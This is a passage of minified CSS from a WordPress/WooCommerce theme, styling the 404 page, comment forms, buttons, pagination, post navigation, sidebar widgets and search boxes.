h1.title{text-align:center}}.error404 h2.sub-title{font-size:36px;line-height:1;font-weight:700;margin-bottom:25px;color:var(--accent);text-transform:uppercase;letter-spacing:0}@media (max-width:767px){.error404 h2.sub-title{text-align:center}}.error404 .error-text{font-size:16px;line-height:24px;font-weight:400;margin:0 auto 40px;text-align:center;width:370px}@media (min-width:1024px){.error404 .error-text{width:370px;text-align:left;margin:0 0 40px}}@media (min-width:768px){.error404 .error-text{width:370px;text-align:left;margin:0 0 40px}}.error404 .button-error .go-back{text-align:center;display:inline-block;color:#fff;font-size:12px;line-height:22px;text-transform:uppercase;font-weight:700;padding:18px 44px;background-color:var(--primary);transition:all .3s ease;letter-spacing:2px}.error404 .button-error .go-back:hover{text-decoration:none;background-color:var(--primary_hover)}@media (max-width:767px){.error404 .button-error{text-align:center;margin:0 auto}}.error404.right-sidebar .content-area,.error404.left-sidebar .content-area{width:100%;display:block}#comments{margin-top:50px}#comments .comment-form p{margin-bottom:1em}#comments .comment-form .comment-form-author,#comments .comment-form .comment-form-email,#comments .comment-form .comment-form-url{margin-bottom:20px}#comments .comment-form .comment-form-author input,#comments .comment-form .comment-form-email input,#comments .comment-form .comment-form-url input{width:100%}#comments .comment-form .comment-notes,#comments .comment-form .logged-in-as,#comments .comment-form .comment-form-cookies-consent,#comments .comment-form .comment-form-comment{margin-bottom:20px}#comments .comment-form .comment-notes a,#comments .comment-form .logged-in-as a,#comments .comment-form .comment-form-cookies-consent a,#comments .comment-form .comment-form-comment a{text-decoration:underline;color:var(--text)}#comments .comment-form .comment-notes a:hover,#comments .comment-form .logged-in-as a:hover,#comments .comment-form .comment-form-cookies-consent a:hover,#comments .comment-form .comment-form-comment a:hover{color:var(--primary)}#comments .comments-title{font-size:30px;font-weight:700;margin-bottom:40px}#comments .comment-form-author,#comments .comment-form-email,#comments .comment-form-url{padding:0 10px;order:-1}@media (min-width:1024px){#comments .comment-form-author,#comments .comment-form-email,#comments .comment-form-url{flex:0 0 33.3333333333%;max-width:33.3333333333%}}#comments .comment-notes{flex:0 0 100%;max-width:100%;order:-1}#comments .comment-form-comment{flex:0 0 100%;max-width:100%}#comments .comment-form-cookies-consent{flex:0 0 100%;max-width:100%}#comments .comment-list{position:relative;list-style:none;margin:0}#comments .comment-list .comment-body{margin-bottom:30px;padding-bottom:28px;border-bottom:1px solid var(--border);display:flex;flex-wrap:wrap}#comments .comment-list .comment-body::before,#comments .comment-list .comment-body::after{content:"";display:table}#comments .comment-list .comment-body::after{clear:both}#comments .comment-list .comment-author{display:none}@media (min-width:1024px){#comments .comment-list .comment-author{display:block}}#comments .comment-list .avatar{width:60px;height:60px;object-fit:cover;margin-bottom:10px;margin-right:18px}#comments .comment-list .comment-content{width:100%;position:relative}@media (min-width:1024px){#comments .comment-list .comment-content{width:calc(100% - 78px)}}#comments .comment-list .comment-content .comment-text{margin-bottom:20px}#comments .comment-list .comment-content .comment-text p:last-child{margin-bottom:0}#comments .comment-list .comment-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:8px;flex-wrap:wrap}#comments .comment-list .comment-meta a.comment-date{color:var(--text_light);font-size:12px;font-weight:600;text-transform:uppercase;display:block;margin-bottom:7px;letter-spacing:.04em}#comments .comment-list .comment-meta a.comment-date:hover{color:var(--primary)}#comments .comment-list .comment-meta .comment-author{display:inline-block;margin-right:6px}#comments .comment-list .comment-meta cite{color:var(--accent);font-style:normal;clear:both;font-weight:600;font-size:18px;line-height:1.3333333333;margin-bottom:10px}#comments .comment-list .comment-meta cite a{color:var(--accent)}#comments .comment-list .comment-meta cite a:hover{color:var(--primary)}#comments .comment-list .trackback .comment-body .comment-content:before,#comments .comment-list .pingback .comment-body .comment-content:before{content:none}#comments .comment-list .reply::before,#comments .comment-list .reply::after{content:"";display:table}#comments .comment-list .reply::after{clear:both}#comments .comment-list .reply a{font-size:13px;line-height:1.3076923077;display:inline-block;margin-right:10px;padding:0;font-weight:700;text-transform:uppercase;background-color:transparent;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease;color:var(--primary)}#comments .comment-list .reply a:last-child{margin-right:0}#comments .comment-list .reply a:hover{text-decoration:underline}#comments .comment-list .children{list-style:none}#comments .comment-list #respond{padding:20px 1.618em 15px;background-color:rgba(0,0,0,.0125);margin:10px 0 10px auto;border:1px solid var(--border);width:100%}@media (min-width:1024px){#comments .comment-list #respond{width:calc(100% - 80px)}}#comments .bypostauthor{font-size:inherit}#comments blockquote{margin-left:0}#comments table th,#comments table td{border:1px solid;border-color:var(--border)}#commentform{display:flex;flex-wrap:wrap;margin:0 -10px}#commentform>p,#commentform .comment-form-rating{padding:0 10px;width:100%}.comment-content a{word-wrap:break-word}#respond{clear:both;position:relative;margin-top:30px}#respond .comment-form-cookies-consent label{color:var(--text)}#respond .form-submit,#respond form{margin-bottom:0}#respond label{color:var(--accent)}#respond #reply-title{color:var(--accent);font-size:30px;margin-bottom:20px;line-height:1;font-weight:700;letter-spacing:-1px;font-family: var(--e-global-typography-accent-font-family)}#respond #cancel-comment-reply-link{position:absolute;top:15px;right:.5407911001em;display:block;height:1.5rem;width:1.5rem;overflow:hidden;line-height:1;font-size:1.5rem;text-align:center;transition:transform , ease , .3s}#respond #cancel-comment-reply-link:hover{transform:scale(1.3)}form{margin-bottom:1.618em}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align: middle}.button-outline{border:1px solid;border-radius:0;background:transparent;border-color:var(--primary);color:var(--primary);cursor:pointer;padding:.6180469716em 1.41575em;text-decoration:none;display:inline-block}.button-outline:hover{color:#fff!important;background-color:var(--primary_hover);border-color:var(--primary_hover)}.button-outline.loading{opacity:.5}.button-outline.small{padding:.5407911001em .875em;font-size:.875em}.button-outline.disabled,.button-outline:disabled{opacity:.5!important;cursor:not-allowed}.button-outline.disabled:hover,.button-outline:disabled:hover{opacity:.5!important}button,input[type="button"],input[type="reset"],input[type="submit"],.button{display:inline-block;font-size:12px;font-weight:700;line-height:1.8333333333;border-radius:0;cursor:pointer;padding:16px 43px;text-decoration:none;text-shadow:none;-webkit-appearance:none;letter-spacing:2px;text-transform:uppercase;border:none;color:#fff;background-color:var(--primary)}button::after,input[type="button"]::after,input[type="reset"]::after,input[type="submit"]::after,.button::after{display:none}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.button:hover{border-color:var(--primary_hover);background-color:var(--primary_hover)}button.loading,input[type="button"].loading,input[type="reset"].loading,input[type="submit"].loading,.button.loading{opacity:.5}button.small,input[type="button"].small,input[type="reset"].small,input[type="submit"].small,.button.small{padding:.5407911001em .875em;font-size:.875em}button.disabled,button:disabled,input[type="button"].disabled,input[type="button"]:disabled,input[type="reset"].disabled,input[type="reset"]:disabled,input[type="submit"].disabled,input[type="submit"]:disabled,.button.disabled,.button:disabled{opacity:.5!important;cursor:not-allowed}button.disabled:hover,button:disabled:hover,input[type="button"].disabled:hover,input[type="button"]:disabled:hover,input[type="reset"].disabled:hover,input[type="reset"]:disabled:hover,input[type="submit"].disabled:hover,input[type="submit"]:disabled:hover,.button.disabled:hover,.button:disabled:hover{opacity:.5!important}input[type="checkbox"],input[type="radio"]{padding:0}input[type="checkbox"]+label,input[type="radio"]+label{margin:0 0 0 .3819820591em}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="search"]{box-sizing:border-box}input[type="search"]::placeholder{color:#616161}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="url"],input[type="password"],input[type="search"],textarea,.input-text{font-size:14px;font-weight:400;line-height:1.4285714286;padding:16px 20px;-webkit-appearance:none;box-sizing:border-box;outline:0;color:var(--accent);transition:all ease-in-out .3s;border:1px solid var(--background_input);background-color:var(--background_input)}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus,.input-text:focus{border-color:var(--accent)}input[type="text"]::placeholder,input[type="number"]::placeholder,input[type="email"]::placeholder,input[type="tel"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,textarea::placeholder,.input-text::placeholder{color:var(--accent)}select{padding:.63em 28px .63em 1.41575em}select:not([size]):not([multiple]) {color:var(--text);background-color:var(--background_input);border:1px solid;border-color:var(--background_input);max-width:100%;-webkit-appearance:none;-moz-appearance:textfield;appearance:none;width:100%;background-image:url(data:image/svg+xml,%3csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 16\ 16\'%3e%3cpath\ fill=\'none\'\ stroke=\'%23343a40\'\ stroke-linecap=\'round\'\ stroke-linejoin=\'round\'\ stroke-width=\'2\'\ d=\'M2\ 5l6\ 6\ 6-6\'/%3e%3c/svg%3e);background-position:calc(100% - 10px) center;background-repeat:no-repeat;background-size:16px 12px;border-radius:0}textarea{overflow:auto;vertical-align:top;width:100%}label{font-weight:400}label.inline input{width:auto}fieldset{padding:1.618em;padding-top:1em;margin:0;margin-bottom:1.618em;margin-top:1.618em;border-color:var(--border)}fieldset legend{font-weight:700;color:var(--accent);padding:.6180469716em 1em;margin-left:-1em}[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;-moz-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}.page-content img.wp-smiley,.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0;display:inline-block;border-radius:0}.gallery{margin-bottom:1.41575em}.gallery::before,.gallery::after{content:"";display:table}.gallery::after{clear:both}.gallery .gallery-item{float:left}.gallery .gallery-item .gallery-icon a{display:block}.gallery .gallery-item .gallery-icon img{border:none;height:auto;margin:0 auto}.gallery .gallery-item .gallery-caption{margin:0;text-align:center}.gallery.gallery-columns-1 .gallery-item{width:100%}.gallery.gallery-columns-2 .gallery-item{width:50%}.gallery.gallery-columns-3 .gallery-item{width:33.3%}.gallery.gallery-columns-4 .gallery-item{width:25%}.gallery.gallery-columns-5 .gallery-item{width:20%}.gallery.gallery-columns-6 .gallery-item{width:16.666666667%}.gallery.gallery-columns-7 .gallery-item{width:14.285714286%}.gallery.gallery-columns-8 .gallery-item{width:12.5%}.gallery.gallery-columns-9 .gallery-item{width:11.111111111%}embed,iframe,object,video{max-width:100%}.wp-caption{margin-bottom:1em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0 auto}.wp-caption .wp-caption-text{text-align:left;font-style:italic;border-bottom:2px solid #e4e4e4;padding:5px 0;font-size:14px;line-height:20px}nav.navigation{clear:both}nav.navigation::before,nav.navigation::after{content:"";display:table}nav.navigation::after{clear:both}.woocommerce-pagination{margin-top:30px}.pagination,.woocommerce-pagination{clear:both}.pagination ul.page-numbers::before,.pagination ul.page-numbers::after,.woocommerce-pagination ul.page-numbers::before,.woocommerce-pagination ul.page-numbers::after{content:"";display:table}.pagination ul.page-numbers::after,.woocommerce-pagination ul.page-numbers::after{clear:both}.pagination .page-numbers,.woocommerce-pagination .page-numbers{display:flex;align-items:center;list-style:none;flex-wrap:wrap;margin:0}.pagination .page-numbers li,.woocommerce-pagination .page-numbers li{display:inline-block;margin-right:1px}.pagination .page-numbers li:last-child,.woocommerce-pagination .page-numbers li:last-child{margin-right:0}.pagination .page-numbers li .page-numbers,.woocommerce-pagination .page-numbers li .page-numbers{display:inline-flex;align-items:center;justify-content:center;font-size:16px;font-weight:600;width:40px;height:40px;color:var(--accent)}.pagination .page-numbers li .page-numbers i,.woocommerce-pagination .page-numbers li .page-numbers i{font-size:10px}.pagination .page-numbers li .page-numbers.current,.pagination .page-numbers li .page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers.current,.woocommerce-pagination .page-numbers li .page-numbers:hover{text-decoration:none;background-color:var(--primary);color:#fff}.pagination .page-numbers li .page-numbers.next,.woocommerce-pagination .page-numbers li .page-numbers.next{width:auto;margin-left:15px}.pagination .page-numbers li .page-numbers.next i,.woocommerce-pagination .page-numbers li .page-numbers.next i{margin-left:10px}.pagination .page-numbers li .page-numbers.next:hover,.woocommerce-pagination .page-numbers li .page-numbers.next:hover{background-color:transparent;color:var(--primary)}.pagination .page-numbers li .page-numbers.prev,.woocommerce-pagination .page-numbers li .page-numbers.prev{width:auto;margin-right:15px}.pagination .page-numbers li .page-numbers.prev i,.woocommerce-pagination .page-numbers li .page-numbers.prev i{margin-right:10px}.pagination .page-numbers li .page-numbers.prev:hover,.woocommerce-pagination .page-numbers li .page-numbers.prev:hover{background-color:transparent;color:var(--primary)}.rtl .pagination a.next,.rtl .pagination a.prev,.rtl .woocommerce-pagination a.next,.rtl .woocommerce-pagination a.prev{transform:rotateY(180deg)}.page-links{padding-top:20px}.page-links>*{box-sizing:content-box;width:34px;height:34px;line-height:34px;text-align:center;font-size:14px;font-weight:400;display:inline-block;color:var(--accent)}.page-links>*:hover{background-color:#eee;color:var(--accent)}.page-links>*.current{background-color:var(--primary);color:#fff}nav.post-navigation{border-top:1px solid var(--border);border-bottom:1px solid var(--border);margin-top:10px}nav.post-navigation .nav-links{display:flex;flex-wrap:wrap}nav.post-navigation .nav-previous,nav.post-navigation .nav-next{padding-top:30px;padding-bottom:30px;display:flex;position:relative;overflow:hidden;transition:all .3s ease}nav.post-navigation .nav-previous a,nav.post-navigation .nav-next a{display:flex;color:var(--accent)}nav.post-navigation .nav-previous a:hover,nav.post-navigation .nav-next a:hover{color:var(--primary);-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease}nav.post-navigation .nav-previous img,nav.post-navigation .nav-next img{width:100px;height:100px;object-fit:cover}nav.post-navigation .nav-previous .nav-content,nav.post-navigation .nav-next .nav-content{flex:1}nav.post-navigation .nav-previous .title,nav.post-navigation .nav-next .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;font-size:18px;line-height:24px;font-weight:700}nav.post-navigation .nav-previous .reader-text,nav.post-navigation .nav-next .reader-text{display:flex;color:var(--text_light);position:relative;font-size:12px;line-height:18px;font-weight:700;text-transform:uppercase;margin-bottom:10px;align-items:center}nav.post-navigation .nav-previous{float:left;width:100%;justify-content:flex-start;margin-right:auto}@media (min-width:768px){nav.post-navigation .nav-previous{width:50%;padding-right:15px}}nav.post-navigation .nav-previous img{margin-right:23px}nav.post-navigation .nav-next{float:right;text-align:right;width:100%;justify-content:flex-end;margin-left:auto}@media (min-width:768px){nav.post-navigation .nav-next{width:50%;padding-left:15px}}nav.post-navigation .nav-next img{margin-left:23px}@media (max-width:1023px){#secondary{display:none}}.widget{margin-bottom:50px}.widget:last-child{margin-bottom:0}.widget .wp-block-group__inner-container>h2,.widget .widget-title,.widget .widgettitle{font-size:18px;line-height:1.3333333333;font-weight:700;margin-bottom:30px;letter-spacing:0;text-transform:uppercase;color:var(--accent)}.widget .price_slider .ui-slider-range{background-color:var(--accent)}.widget .price_slider .ui-slider-handle{background-color:var(--accent)}.widget .product-brands .brand-item{margin-bottom:6px}.widget .product-brands .brand-item:last-child{margin-bottom:0}.widget .product-brands .brand-item a{color:var(--text_light)}.widget .product-brands .brand-item a:hover{color:var(--accent)}.widget .product-brands .brand-item .count{color:var(--text_light)}.widget .product-brands .brand-item.chosen a{color:var(--accent)}.widget .product-categories .cat-item{margin-bottom:6px}.widget .product-categories .cat-item:last-child{margin-bottom:0}.widget select{margin-bottom:1.618em;max-width:100%}.widget .widget-search .search-submit{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.widget.widget_recent_entries{counter-reset:section}.widget.widget_recent_entries li{display:flex;flex-direction:row;margin-bottom:30px;align-items:center}.widget.widget_recent_entries li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.widget_recent_entries .recent-posts-thumbnail{flex:0 0 auto;overflow:hidden;position:relative}.widget.widget_recent_entries .recent-posts-thumbnail img{margin-right:25px;width:110px;height:110px;object-fit:cover}.widget.widget_recent_entries .recent-posts-info{flex:1 1 auto;display:flex;flex-direction:column-reverse}.widget.widget_recent_entries .post-date{font-weight:600;font-size:12px;line-height:16px;letter-spacing:.04em;text-transform:uppercase;margin-bottom:13px;color:var(--text_light)}.widget.widget_recent_entries .post-title{line-height:1.3333333333;font-size:18px;font-weight:700;color:var(--accent);margin-bottom:0;letter-spacing:0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.widget ul{margin-left:0;list-style:none}.widget ul li{list-style:none;margin-bottom:.875em}.widget ul .children{margin-top:.875em}.widget ul ul{margin-left:1.618em;margin-top:1em}.widget.widget_rss .rss-date{font-style:italic;display:block;margin:0 0 .7em}.widget.widget_rss .widget-title .rsswidget{display:inline-block;font-size:16px;line-height:1.375;font-weight:700;color:var(--accent)}.widget.widget_rss .rss-date,.widget.widget_rss cite{color:var(--accent)}.widget.widget_rss li{margin-bottom:1em}.widget.widget_rss li a.rsswidget{text-decoration:underline;line-height:1.41575em}.wpml-ls.wpml-ls-legacy-list-vertical li,.wpml-ls.wpml-ls-legacy-list-horizontal li{margin-bottom:1em}.wpml-ls.wpml-ls-legacy-list-vertical a,.wpml-ls.wpml-ls-legacy-list-horizontal a{padding:0}.wpml-ls.wpml-ls-legacy-list-horizontal a{padding-right:.875em}.wpml-ls.wpml-ls-legacy-dropdown-click,.wpml-ls.wpml-ls-legacy-dropdown{width:100%}.wpml-ls.wpml-ls-legacy-dropdown-click a,.wpml-ls.wpml-ls-legacy-dropdown a{padding:1em 1.41575em;border-color:var(--border);background-color:var(--background)}.wpml-ls.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after,.wpml-ls.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{right:1em}.wpml-ls.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,.wpml-ls.wpml-ls-legacy-dropdown .wpml-ls-sub-menu{border-top:0}.wpml-ls-statics-footer.wpml-ls-legacy-list-horizontal{margin-bottom:0}.wpml-ls-statics-footer.wpml-ls-legacy-list-vertical{margin-top:1em;margin-bottom:0}.wpml-ls-statics-footer li a{color:var(--text)}.wpml-ls-statics-footer li a:hover{color:var(--primary)}.widget.widget_tag_cloud .tagcloud a,.widget.widget_tag_cloud .wp-block-tag-cloud a,.widget.widget_product_tag_cloud .tagcloud a,.widget.widget_product_tag_cloud .wp-block-tag-cloud a,.elementor-widget-wp-widget-tag_cloud .tagcloud a,.elementor-widget-wp-widget-tag_cloud .wp-block-tag-cloud a{display:inline-block;padding:7px 15px;margin-right:6px;margin-bottom:10px;font-size:14px!important;line-height:1.4285714286;font-weight:500;position:relative;color:var(--text);background-color:#fff;border:1px solid var(--border);-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease}.widget.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud .wp-block-tag-cloud a:hover,.widget.widget_product_tag_cloud .tagcloud a:hover,.widget.widget_product_tag_cloud .wp-block-tag-cloud a:hover,.elementor-widget-wp-widget-tag_cloud .tagcloud a:hover,.elementor-widget-wp-widget-tag_cloud .wp-block-tag-cloud a:hover{color:#fff;border-color:var(--primary);background-color:var(--primary)}.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li{color:var(--light)}.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li a{color:var(--accent)}.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li::before{opacity:1!important}.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list .chosen a{color:var(--primary)}.widget-area .widget a.button{font-weight:700!important}.widget_search form,.widget_product_search form,.site-search form{position:relative;margin-bottom:0}.widget_search form::before,.widget_product_search form::before,.site-search form::before{font-size:24px;color:var(--accent)}.widget_search form input[type="text"],.widget_search form input[type="search"],.widget_product_search form input[type="text"],.widget_product_search form input[type="search"],.site-search form input[type="text"],.site-search form input[type="search"]{width:100%;padding:16px 20px;padding-right:55px;flex:1;border:none;color:var(--accent);background-color:#f4f5f7}.widget_search form input[type="text"]:focus,.widget_search form input[type="search"]:focus,.widget_product_search form input[type="text"]:focus,.widget_product_search form input[type="search"]:focus,.site-search form input[type="text"]:focus,.site-search form input[type="search"]:focus{border-color:var(--primary)}.widget_search form input[type="text"]::placeholder,.widget_search form input[type="search"]::placeholder,.widget_product_search form input[type="text"]::placeholder,.widget_product_search form input[type="search"]::placeholder,.site-search form input[type="text"]::placeholder,.site-search form input[type="search"]::placeholder{font-weight:400;font-size:16px;line-height:24px;color:var(--text)}.widget_search form input[type="submit"],.widget_search form button[type="submit"],.widget_product_search form input[type="submit"],.widget_product_search form button[type="submit"],.site-search form input[type="submit"],.site-search form button[type="submit"]{font-size:0;line-height:0;width:55px;height:100%;position:absolute;right:0;top:0;z-index:3;background:transparent;border:none;padding:0}.widget_search form input[type="submit"]:hover,.widget_search form input[type="submit"]:focus,.widget_search form input[type="submit"]:active,.widget_search form button[type="submit"]:hover,.widget_search form button[type="submit"]:focus,.widget_search form button[type="submit"]:active,.widget_product_search form input[type="submit"]:hover,.widget_product_search form input[type="submit"]:focus,.widget_product_search form input[type="submit"]:active,.widget_product_search form button[type="submit"]:hover,.widget_product_search form button[type="submit"]:focus,.widget_product_search form button[type="submit"]:active,.site-search form input[type="submit"]:hover,.site-search form input[type="submit"]:focus,.site-search form input[type="submit"]:active,.site-search form button[type="submit"]:hover,.site-search form button[type="submit"]:focus,.site-search form button[type="submit"]:active{background:transparent}.widget_search form input[type="submit"]:after,.widget_search form button[type="submit"]:after,.widget_product_search form input[type="submit"]:after,.widget_product_search form button[type="submit"]:after,.site-search form input[type="submit"]:after,.site-search form button[type="submit"]:after{background-color:transparent}.site-search form{margin-bottom:0}.widget_categories form,.widget_text form{margin:0}.widget_categories p,.widget_text p{margin:0}.widget.widget_block ul,.widget.widget_block ol,.wp-block-archives-list ul,.wp-block-archives-list ol,.widget_product_brands ul,.widget_product_brands ol,.widget_pages ul,.widget_pages ol,.widget_categories ul,.widget_categories ol,.widget_archive ul,.widget_archive ol,.widget_recent_comments ul,.widget_recent_comments ol,.widget_nav_menu ul,.widget_nav_menu ol,.widget_links ul,.widget_links ol,.widget_product_categories ul,.widget_product_categories ol,.widget_layered_nav ul,.widget_layered_nav ol,.widget_meta ul,.widget_meta ol,.widget_layered_nav_filters ul,.widget_layered_nav_filters ol{margin-bottom:0}.widget.widget_block ul li,.widget.widget_block ol li,.wp-block-archives-list ul li,.wp-block-archives-list ol li,.widget_product_brands ul li,.widget_product_brands ol li,.widget_pages ul li,.widget_pages ol li,.widget_categories ul li,.widget_categories ol li,.widget_archive ul li,.widget_archive ol li,.widget_recent_comments ul li,.widget_recent_comments ol li,.widget_nav_menu ul li,.widget_nav_menu ol li,.widget_links ul li,.widget_links ol li,.widget_product_categories ul li,.widget_product_categories ol li,.widget_layered_nav ul li,.widget_layered_nav ol li,.widget_meta ul li,.widget_meta ol li,.widget_layered_nav_filters ul li,.widget_layered_nav_filters ol li{list-style:none;margin-bottom:7px;position:relative;font-weight:500}.widget.widget_block ul li:last-child,.widget.widget_block ol li:last-child,.wp-block-archives-list ul li:last-child,.wp-block-archives-list ol li:last-child,.widget_product_brands ul li:last-child,.widget_product_brands ol li:last-child,.widget_pages ul li:last-child,.widget_pages ol li:last-child,.widget_categories ul li:last-child,.widget_categories ol li:last-child,.widget_archive ul li:last-child,.widget_archive ol li:last-child,.widget_recent_comments ul li:last-child,.widget_recent_comments ol li:last-child,.widget_nav_menu ul li:last-child,.widget_nav_menu ol li:last-child,.widget_links ul li:last-child,.widget_links ol li:last-child,.widget_product_categories ul li:last-child,.widget_product_categories ol li:last-child,.widget_layered_nav ul li:last-child,.widget_layered_nav ol li:last-child,.widget_meta ul li:last-child,.widget_meta ol li:last-child,.widget_layered_nav_filters ul li:last-child,.widget_layered_nav_filters ol li:last-child{margin-bottom:0}.widget.widget_block ul a:not(.button), .widget.widget_block ol a:not(.button),
.wp-block-archives-list ul a:not(.button),
.wp-block-archives-list ol a:not(.button),
.widget_product_brands ul a:not(.button),
.widget_product_brands ol a:not(.button),
.widget_pages ul a:not(.button),
.widget_pages ol a:not(.button),
.widget_categories ul a:not(.button),
.widget_categories ol a:not(.button),
.widget_archive ul a:not(.button),
.widget_archive ol a:not(.button),
.widget_recent_comments ul a:not(.button),
.widget_recent_comments ol a:not(.button),
.widget_nav_menu ul a:not(.button),
.widget_nav_menu ol a:not(.button),
.widget_links ul a:not(.button),
.widget_links ol a:not(.button),
.widget_product_categories ul a:not(.button),
.widget_product_categories ol a:not(.button),
.widget_layered_nav ul a:not(.button),
.widget_layered_nav ol a:not(.button),
.widget_meta ul a:not(.button),
.widget_meta ol a:not(.button),
.widget_layered_nav_filters ul a:not(.button),
.widget_layered_nav_filters ol a:not(.button) {color:var(--accent)}.widget.widget_block ul a:not(.button):hover, .widget.widget_block ol a:not(.button):hover,
.wp-block-archives-list ul a:not(.button):hover,
.wp-block-archives-list ol a:not(.button):hover,
.widget_product_brands ul a:not(.button):hover,
.widget_product_brands ol a:not(.button):hover,
.widget_pages ul a:not(.button):hover,
.widget_pages ol a:not(.button):hover,
.widget_categories ul a:not(.button):hover,
.widget_categories ol a:not(.button):hover,
.widget_archive ul a:not(.button):hover,
.widget_archive ol a:not(.button):hover,
.widget_recent_comments ul a:not(.button):hover,
.widget_recent_comments ol a:not(.button):hover,
.widget_nav_menu ul a:not(.button):hover,
.widget_nav_menu ol a:not(.button):hover,
.widget_links ul a:not(.button):hover,
.widget_links ol a:not(.button):hover,
.widget_product_categories ul a:not(.button):hover,
.widget_product_categories ol a:not(.button):hover,
.widget_layered_nav ul a:not(.button):hover,
.widget_layered_nav ol a:not(.button):hover,
.widget_meta ul a:not(.button):hover,
.widget_meta ol a:not(.button):hover,
.widget_layered_nav_filters ul a:not(.button):hover,
.widget_layered_nav_filters ol a:not(.button):hover {color:var(--primary)}.widget.widget_block ul .children,.widget.widget_block ol .children,.wp-block-archives-list ul .children,.wp-block-archives-list ol .children,.widget_product_brands ul .children,.widget_product_brands ol .children,.widget_pages ul .children,.widget_pages ol .children,.widget_categories ul .children,.widget_categories ol .children,.widget_archive ul .children,.widget_archive ol .children,.widget_recent_comments ul .children,.widget_recent_comments ol .children,.widget_nav_menu ul .children,.widget_nav_menu ol .children,.widget_links ul .children,.widget_links ol .children,.widget_product_categories ul .children,.widget_product_categories ol .children,.widget_layered_nav ul .children,.widget_layered_nav ol .children,.widget_meta ul .children,.widget_meta ol .children,.widget_layered_nav_filters ul .children,.widget_layered_nav_filters ol .children{margin-top:.6180469716em}.widget_archive select{margin-bottom:0}.widget_categories li:hover,.widget_categories li.current-cat,.widget_archive li:hover,.widget_archive li.current-cat,.wp-block-archives li:hover,.wp-block-archives li.current-cat,.wp-block-categories li:hover,.wp-block-categories li.current-cat{color:var(--primary);transition:all .3s ease}.widget_categories li .cat-count,.widget_archive li .cat-count,.wp-block-archives li .cat-count,.wp-block-categories li .cat-count{color:var(--text_light)}.widget-area .widget_archive select{margin-bottom:0}.widget_recent_comments .wp-block-latest-comments__comment{line-height:1.7}.widget_recent_comments a{text-decoration:underline}.wp-block-latest-comments__comment{line-height:1.7}.wp-block-latest-comments .wp-block-latest-comments__comment{line-height:1.7}.wp-block-latest-comments__comment a{text-decoration:underline}.wp-block-latest-comments__comment a:hover{color:var(--accent)}.widget-area #wp-calendar th,.widget-area #wp-calendar td,.footer-widgets #wp-calendar th,.footer-widgets #wp-calendar td{padding:.236em;text-align:center}.widget_recent_entries ul ul.children{margin:.6180469716em 0 0 0}.xprocal-canvas-filter .widget h1.widget-title,.widget-area .widget h1.widget-title{font-size:1.41575em}.xprocal-canvas-filter a:not(.button),
.widget-area a:not(.button) {color:var(--accent)}.xprocal-canvas-filter a:not(.button):hover,
.widget-area a:not(.button):hover {color:var(--primary)}.widget_calendar,.wp-block-calendar{text-align:left}.widget_calendar table caption,.wp-block-calendar table caption{padding:7px 0;background:var(--primary);color:#fff}.widget_calendar table th,.widget_calendar table td,.wp-block-calendar table th,.wp-block-calendar table td{text-align:center;border:1px solid;border-color:var(--border)}.widget_calendar table th,.wp-block-calendar table th{background:#ddd;color:var(--accent)}.ajax-search .site-header-search .button-search-popup{display:flex;align-items:center;justify-content:center;flex-direction:column;border:none;width:100%;height:unset}.ajax-search .site-header-search i{font-size:20px;line-height:1;margin-bottom:10px;color:var(--accent)}.ajax-search .site-header-search .content{font-size:12px;line-height:14px;font-weight:600;color:var(--accent)}.ajax-search .site-header-search:hover i{color:var(--accent)}.search-by-category{display:none;position:absolute;top:50%;transform:translateY(-50%);left:0}@media (max-width:567px){.search-by-category{display:none}}.search-by-category .input-dropdown-inner{height:48px;line-height:48px;width:215px;position:relative}.search-by-category .input-dropdown-inner:after{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px;height:23px;background-color:var(--border)}.search-by-category .input-dropdown-inner>a{display:block;padding-right:24px;padding-left:24px;font-weight:400;font-size:13px;color:var(--text);position:relative}.search-by-category .input-dropdown-inner>a 